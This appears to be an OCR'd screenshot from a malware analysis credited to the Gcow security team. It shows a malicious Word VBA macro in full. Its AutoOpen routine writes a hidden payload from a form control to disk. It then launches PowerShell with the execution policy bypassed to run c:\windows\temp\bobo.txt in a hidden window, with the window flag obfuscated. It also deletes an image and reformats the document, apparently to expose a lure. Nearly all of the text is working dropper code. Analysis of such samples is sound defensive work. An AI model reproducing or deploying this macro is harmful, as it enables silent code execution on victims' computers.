 1
2 Function interface()
3 TmpEditPath = tptkddlsjangkspdy.Controls(Len("z")).Value
4
5 Set JsEditContent = tptkddlsjangkspdy.Controls(3 - 1 - 1 - 1)
6
7 Open Trim(TmpEditPath) For Output As #2
8
9 Print #2, JsEditContent.Text
10 Close #2
11 End Function
12
13 Sub AutoOpen()
14 delimage
15 interface
16 executeps
17 shlet
18 regpa
19 End Sub
20
21
22 Sub executeps()
23 d1 = "powershell.exe -ExecutionPolicy Bypass -noLogo $s=[System.IO.File]::ReadAllText('c:\windows\temp\bobo.txt');iex $s"
24 With CreateObject("WScript.Shell")
25 .Run d1, Left(Left(Mid("ingfbbamkodhqcwtpzhbcpxqaaigdjmoadch626463965207171466558669015372347853185123047524556333900563576839593172803245215818260", 47), 1), 1), False
26 End With
27 End Sub
28
29 Sub delimage()
30 Selection.Delete Unit:=wdCharacter, Count:=1
31 End Sub
32
33 Sub shlet()
34 Selection.WholeStory
35 With Selection.Font
36 .NameFarEast = "맑은 고딕"
37 .NameAscii = ""
38 .NameOther = ""
39 .Name = ""
40 .Hidden = False
41 End With
42 End Sub
43
44 Sub regpa()
45 With Selection.ParagraphFormat
46 .LeftIndent = CentimetersToPoints(2)
47 .SpaceBeforeAuto = True
48 .SpaceAfterAuto = True
49 End With
Gcow安全团队